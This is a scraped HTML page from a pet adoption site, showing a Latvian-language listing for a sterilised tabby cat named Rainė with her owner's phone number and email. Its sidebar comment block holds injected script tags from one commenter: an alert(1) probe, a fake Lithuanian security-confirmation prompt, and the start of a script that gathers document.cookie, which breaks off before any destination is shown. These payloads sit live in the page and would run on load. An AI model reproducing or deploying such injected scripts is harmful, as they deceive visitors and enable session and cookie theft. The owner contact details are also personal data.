

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/lv/fates/user.6333;g.141550
body_size: 35009
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Dzīvnieku aprūpe | piedalījās programmā saprast-sterilizyy-tukšas, kaķis, jauktenis, Vilnius District</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="   " >
			<meta name="keywords" content="Dzīvnieku sludinājumi, 
     		suns, kaķis, dzīvnieks, kucēns, kaķēns, kuce, puika, suņi, kaķi, suņuki, dzīvnieki, mājdzīvnieki, kucēni kaķēni, 
     		pieejamie, adopcija, pazudušie, atrastie, 
     		patversme, dzīvnieku patversmes, suņu patversmes, kaķu patversmes, dzīvnieku aprūpe    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lv,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/fates/user.6333;g.141550">LT</a> | <a href="/en/fates/user.6333;g.141550">EN</a> | <a href="/ru/fates/user.6333;g.141550">RU</a> | <b>LV</b> | <a href="/pl/fates/user.6333;g.141550">PL</a> | <a href="/ee/fates/user.6333;g.141550">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lv/fates/user.6333;g.141550" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lv/fates/user.6333;g.141550" title="" >Igaunija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="lv/"><img src="system/template/html/page.html/files/header/header-lv" alt="Title page" align="right" /></a>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lv/admin-login/user.6333;g.141550" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lv/fates/user.6333;g.141550" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lietotāja vārds" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="pierakstīties" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lv/registration" >reģistrēties</A> |
						<A title="lost password" class="small" href="/lv/lost_password">aizmirsu paroli</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/adoption">Pieejamie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/missing">Pazudušie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/found">Atrastie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/sale">Pārdod</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/wanted">Meklēju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/fates">Likteņi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/help">Jaunumi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/main/f.new" >Jauns sludinājums</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Drukāt</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Kys8Mf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Kys8Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						
						
						
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Piedalījās programmā Saprast-Sterilizyy-Tukšas</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
									<td class="fname" NOWRAP>Pazīmes :</td>
									<td>bailīgs</td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzīvnieka vārds:</td>
									<td>Rainė</td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzīvnieka suga:</td>
									<td>kaķis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzīvnieku skaits:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šķirne:</td>
									<td>Jauktenis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzimums:</td>
									<td>mātīte </td>
								</tr><tr>
									<td class="fname" NOWRAP>Seksuālā aktivitāte:</td>
									<td>kastrēts </td>
								</tr><tr>
									<td class="fname" NOWRAP>Vecums:</td>
									<td>1-3 gadi </td>
								</tr><tr>
									<td class="fname" NOWRAP>Spalvas tips:</td>
									<td>īsspalvains</td>
								</tr><tr>
									<td class="fname" NOWRAP>Krāsa:</td>
									<td>svītrains </td>
								</tr><tr>
									<td class="fname" NOWRAP>Atrašanās vieta:</td>
									<td>Lietuva, Vilnius District, Skaidiškės</td>
								</tr><tr>
									<td class="fname" NOWRAP>Īpašnieki tālrunis:</td>
									<td>867434943</td>
								</tr><tr>
									<td class="fname" NOWRAP>Īpašnieka e-pasts:</td>
									<td><a href="mailto:&#97;&#108;&#97;&#55;&#52;&#48;&#54;&#49;&#56;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;">&#97;&#108;&#97;&#55;&#52;&#48;&#54;&#49;&#56;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</a></td>
								</tr>	
					<tr>
						<td class="fname">Lietotājs:</td>
						<td><a href="lv/anketa/user.6333" title="">Alusia</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Dalīties ar draugiem</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('piedalījās programmā saprast-sterilizyy-tukšas, kaķis, jauktenis, Vilnius District', 'http://gyvunugloba.lt/lv/fates/user.6333;g.141550', 'Dzīvnieku aprūpe');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Sludinājumu skaits: 141550
							<br>Ielikts: 2021-05-04
							
							
							<br>Viedokļu skaits: 209356
							
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<div class="noprint"><br><br><i>Komentārus var atstāt tikai <a href="/lv/admin-login/user.6333;g.141550">reģistrētie</a> lietotāji.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/lv/fates/user.6333;g.141550t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/lv/fates/user.6333;g.141550" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lv/about_us" title="par mums" class="light">par mums</a>  | <a href="lv/shelters" title="Dzīvnieku patversmes (kaķu, sunu)" class="light">patversmes</a>  | <a href="lv/rules" title="noteikumi" class="light">noteikumi</a>  | <a href="lv/distribution" title="sadale" class="light">sadale</a>  | <a href="lv/blacklist" title="melnais saraksts" class="light">melnais saraksts</a>  | <a href="lv/friends" title="draugi" class="light">draugi</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontakti" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Tiešsaistē: <b>398</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Draugiem.lv" class="light" >
						<img  src="data/icons/frype.png" alt="Draugiem.lv" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lv/help" title="Jaunumi">Jaunumi</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57086" title="Viedokļu: 32448"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57086" title="Viedokļu: 32448"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57085" title="Viedokļu: 138843"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57084" title="Viedokļu: 143988"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57084" title="Viedokļu: 143988"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57083" title="Viedokļu: 100415"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57082" title="Viedokļu: 99920"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57082" title="Viedokļu: 99920"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57080" title="Viedokļu: 100833"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57080" title="Viedokļu: 100833"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57079" title="Viedokļu: 101158"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57079" title="Viedokļu: 101158"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57078" title="Viedokļu: 152786"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57078" title="Viedokļu: 152786"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57077" title="Viedokļu: 102767"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57076" title="Viedokļu: 104424"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57076" title="Viedokļu: 104424"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lv/comments">Komentāri</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lv/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lv/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
